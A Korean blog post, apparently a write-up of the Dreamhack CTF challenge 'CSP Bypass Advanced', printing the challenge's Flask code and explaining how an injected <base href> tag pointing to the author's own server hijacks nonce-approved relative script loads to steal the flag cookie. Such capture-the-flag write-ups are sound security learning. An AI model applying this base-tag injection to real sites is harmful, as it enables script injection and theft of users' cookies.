외로운 Nova의 작업실
dreamhack 웹해킹 - 18(CSP Bypass Advanced 풀이) 본문
dreamhack 웹해킹 - 18(CSP Bypass Advanced 풀이)
Nova_ 2023. 2. 26. 15:01- 문제 인식

CSP를 우회하는 문제임을 알 수 있습니다. 문제 코드를 보겠습니다.
#!/usr/bin/python3
from flask import Flask, request, render_template
from selenium import webdriver
import urllib
import os
app = Flask(__name__)
app.secret_key = os.urandom(32)
nonce = os.urandom(16).hex()
try:
FLAG = open("./flag.txt", "r").read()
except:
FLAG = "[**FLAG**]"
def read_url(url, cookie={"name": "name", "value": "value"}):
cookie.update({"domain": "127.0.0.1"})
try:
options = webdriver.ChromeOptions()
for _ in [
"headless",
"window-size=1920x1080",
"disable-gpu",
"no-sandbox",
"disable-dev-shm-usage",
]:
options.add_argument(_)
driver = webdriver.Chrome("/chromedriver", options=options)
driver.implicitly_wait(3)
driver.set_page_load_timeout(3)
driver.get("http://127.0.0.1:8000/")
driver.add_cookie(cookie)
driver.get(url)
except Exception as e:
driver.quit()
# return str(e)
return False
driver.quit()
return True
def check_xss(param, cookie={"name": "name", "value": "value"}):
url = f"http://127.0.0.1:8000/vuln?param={urllib.parse.quote(param)}"
return read_url(url, cookie)
@app.after_request
def add_header(response):
global nonce
response.headers['Content-Security-Policy'] = f"default-src 'self'; img-src https://dreamhack.io; style-src 'self' 'unsafe-inline'; script-src 'self' 'nonce-{nonce}'; object-src 'none'"
nonce = os.urandom(16).hex()
return response
@app.route("/")
def index():
return render_template("index.html", nonce=nonce)
@app.route("/vuln")
def vuln():
param = request.args.get("param", "")
return render_template("vuln.html", param=param, nonce=nonce)
@app.route("/flag", methods=["GET", "POST"])
def flag():
if request.method == "GET":
return render_template("flag.html", nonce=nonce)
elif request.method == "POST":
param = request.form.get("param")
if not check_xss(param, {"name": "flag", "value": FLAG.strip()}):
return f'<script nonce={nonce}>alert("wrong??");history.go(-1);</script>'
return f'<script nonce={nonce}>alert("good");history.go(-1);</script>'
memo_text = ""
@app.route("/memo")
def memo():
global memo_text
text = request.args.get("memo", "")
memo_text += text + "\n"
return render_template("memo.html", memo=memo_text, nonce=nonce)
app.run(host="0.0.0.0", port=8000)위는 app.py 입니다.
{% extends "base.html" %}
{% block title %}Index{% endblock %}
{% block head %}
{{ super() }}
<style type="text/css">
.important { color: #336699; }
</style>
{% endblock %}
{% block content %}
{{ param | safe }}
{% endblock %}위는 vuln.html입니다.
- Exploit 설계
먼저 CSP 구문을 보도록 하겠습니다.
@app.after_request
def add_header(response):
global nonce
response.headers['Content-Security-Policy'] = f"default-src 'self'; img-src https://dreamhack.io; style-src 'self' 'unsafe-inline'; script-src 'self' 'nonce-{nonce}'; object-src 'none'"
nonce = os.urandom(16).hex()
return response- "default-src 'self'; - 기본 출처는 자신임을 알 수 있습니다.
- img-src https://dreamhack.io; - 이미지의 출처는 드림핵에서 가져올 수 있습니다.
- style-src 'self' 'unsafe-inline'; - css의 출처는 자신이고 인라인 코드를 사용할 수 있습니다.
- script-src 'self' 'nonce-{nonce}'; - 자바 스크립트 출처는 자기자신이고 nonce값이 필요합니다.
- object-src 'none'" - object는 사용하지않습니다.
저번 CSPByPass에서는 vuln페이지가 param입력값 그대로 return 해주기때문에 자바스크립트를 넣기 쉬웠습니다. 하지만 이번 문제는 vuln페이지는 html코드를 보내줍니다. 실제 어떻게 보내주는지 와이어샤크를 통해서 보겠습니다.
Frame 213: 101 bytes on wire (808 bits), 101 bytes captured (808 bits) on interface \Device\NPF_{224961AA-4351-4172-B4C7-9677647EC74D}, id 0
Ethernet II, Src: Shenzhen_bb:66:05 (18:c5:01:bb:66:05), Dst: LiteonTe_3a:08:a1 (30:52:cb:3a:08:a1)
Internet Protocol Version 4, Src: 23.81.42.210, Dst: 192.168.123.103
Transmission Control Protocol, Src Port: 14058, Dst Port: 60031, Seq: 1478, Ack: 480, Len: 47
[3 Reassembled TCP Segments (1524 bytes): #210(17), #211(1460), #213(47)]
Hypertext Transfer Protocol
HTTP/1.0 200 OK\r\n
Content-Type: text/html; charset=utf-8\r\n
Content-Length: 1180\r\n
Content-Security-Policy: default-src 'self'; img-src https://dreamhack.io; style-src 'self' 'unsafe-inline'; script-src 'self' 'nonce-0cb7c8579e4554a823238e9da8a487df'; object-src 'none'\r\n
Server: Werkzeug/2.0.3 Python/3.10.2\r\n
Date: Sun, 26 Feb 2023 05:44:49 GMT\r\n
\r\n
[HTTP response 1/1]
[Time since request: 0.161083000 seconds]
[Request in frame: 208]
[Request URI: http://host3.dreamhack.games:14058/vuln?param=hello]
File Data: 1180 bytes
Line-based text data: text/html (45 lines)
<!doctype html>\n
<html>\n
<head>\n
<link rel="stylesheet" href="/static/css/bootstrap.min.css">\n
<link rel="stylesheet" href="/static/css/bootstrap-theme.min.css">\n
<link rel="stylesheet" href="/static/css/non-responsive.css">\n
<title>Index CSP-Bypass-Advanced</title>\n
\n
\n
<style type="text/css">\n
.important { color: #336699; }\n
</style>\n
\n
</head>\n
<body>\n
\n
<!-- Fixed navbar -->\n
<nav class="navbar navbar-default navbar-fixed-top">\n
<div class="container">\n
<div class="navbar-header">\n
<a class="navbar-brand" href="/">CSP-Bypass-Advanced</a>\n
</div>\n
<div id="navbar">\n
<ul class="nav navbar-nav">\n
<li><a href="/">Home</a></li>\n
</ul>\n
\n
<ul class="nav navbar-nav navbar-right">\n
</ul>\n
\n
</div><!--/.nav-collapse -->\n
</div>\n
</nav>\n
\n
<div class="container">\n
\n
hello\n
\n
</div> <!-- /container -->\n
\n
<!-- Bootstrap core JavaScript -->\n
<script src="/static/js/jquery.min.js" nonce=0cb7c8579e4554a823238e9da8a487df></script>\n
<script src="/static/js/bootstrap.min.js" nonce=0cb7c8579e4554a823238e9da8a487df></script> \n
</body>\n
</html>위처럼 html 코드를 보내줍니다. 전 문제였으면 hello만 보내줬을 텐데요. 이번에는 다르게 우회해야합니다. 이때 필요한건 새로운 기능! 입니다.
<새로운 기능 base 태그>
html의 base 태그를 악용하면 위 CSP를 우회할 수 있습니다. 먼저 base 태그가 먼지 알아보겠습니다.
https://developer.mozilla.org/ko/docs/Web/HTML/Element/base
<base> - HTML: Hypertext Markup Language | MDN
HTML <base> 요소는 문서 안의 모든 상대 URL이 사용할 기준 URL을 지정합니다. 문서에는 하나의 <base> 요소만 존재할 수 있습니다.
developer.mozilla.org
위 링크를 접속하면 자세히 알 수 있지만 쉽게 예시를 들어보겠습니다.
<html>
<head>
<base href="http://127.0.0.1"/>
<script src="/static/js/jquery.min.js"></script>
</head>
<body>
</body>위처럼 script의 src가 상대경로인경우 그 위에 base태그로 경로를 명시해주면 그 경로로 진입한 후 상대경로로 진입합니다. 결국 script는 "http://127.0.0.1/static/js/jquery.min.js" 경로로 진입해서 자바스크립트 파일을 가져오게됩니다. 이떄 base태그는 태그의 밑의 상대경로에게만 영향을 끼칩니다. 예를들어
<html>
<head>
<script src="/static/js/jquery.min.js"></script>
<base href="http://127.0.0.1"/>
</head>
<body>
</body>위 코드는 base 태그가 script태그보다 밑에 있기떄문에 script 태그에 영향을 끼치지 못합니다. 즉 script태그는 자기 서버의 상대경로로 접속합니다.
<base 태그 악용하기>
따라서 일단 vuln페이지가 보내오는 소스코드 중에서 우리가 입력한 값의 아래에 뭐가 들어가 있는지 보면
\n
</div><!--/.nav-collapse -->\n
</div>\n
</nav>\n
\n
<div class="container">\n
\n
hello\n
\n
</div> <!-- /container -->\n
\n
<!-- Bootstrap core JavaScript -->\n
<script src="/static/js/jquery.min.js" nonce=0cb7c8579e4554a823238e9da8a487df></script>\n
<script src="/static/js/bootstrap.min.js" nonce=0cb7c8579e4554a823238e9da8a487df></script> \n
</body>\n
</html>hello값 밑에 <script src= 구문으로 상대경로로 2개를 가져오고 있습니다.
<script src="/static/js/jquery.min.js" nonce=0cb7c8579e4554a823238e9da8a487df></script>\n
<script src="/static/js/bootstrap.min.js" nonce=0cb7c8579e4554a823238e9da8a487df></script> \n위 2개 말입니다. 그럼 우리가 base 태그로 악성 자바스크립트가 있는 서버의 주소를 알려주면 그 주소로 가서 자바스크립트를 가져오게됩니다. 이를 위해 서버를 만들어주면됩니다.
- Exploit
<서버만들기>
먼저 서버를 만들어야합니다. 저는 autoset으로 만들었습니다.

드림핵 서버가 보내오는 script의 src경로 즉, "/static/js/jquery.min.js"경로를 자신의 서버에 똑같이 만들고 악성 자바 스크립트를 써줍니다.

<실제 param 입력>

param은 <base href="http://182.227.1**.81"> 으로 자신의 서버로 base 태그를 입력해줍니다.


그러면 아래처럼 메모에 플래그가 작성됩니다.

'Web Penetesting > Web Vulnerability' 카테고리의 다른 글
| dreamhack - XS-Search write up (0) | 2023.06.05 |
|---|---|
| dreamhack - filestorage 문제풀이 (0) | 2023.06.04 |
| [dreamhack] session 문제 풀이 (0) | 2023.02.19 |
| dreamhack 웹해킹 - 16(XSS Filtering Bypass Advanced 풀이) (0) | 2023.02.16 |
| dreamhack 웹해킹 - 15(Apache htaccess 풀이) (0) | 2023.02.08 |




